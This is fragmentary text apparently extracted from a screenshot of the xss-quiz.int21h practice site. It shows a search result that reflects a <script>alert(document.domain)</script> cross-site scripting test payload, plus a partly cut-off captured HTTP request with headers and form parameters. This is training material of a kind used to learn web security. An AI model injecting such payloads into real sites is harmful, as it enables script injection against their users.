 : asfasfas Search Choose a country: Japan
d any places called "asfasf" in <script>alert(document.domain)</script>.
written by yamagata21, inspired by http://blogged-on.de/xss/.
6 Origin: https://xss-quiz.int21h
7 Upgrade-Insecure-Requests: 1
8 DNT: 1
9 Content-Type: application/x-www-
10 User-Agent: Mozilla/5.0 (Windows
Chrome/83.0.4103.116 Safari/537
11 Accept:
text/html,application/xhtml+xml,
nge;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://xss-quiz.int21h
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh-HK;q=0
19 Cookie: __utma=251560719.2065968
251560719.1593153373.1.1.utmcsr=
__utmc=251560719; __utmt=1; __ut
20
21 p1=asfasfas&p2=Japan&p3=hackme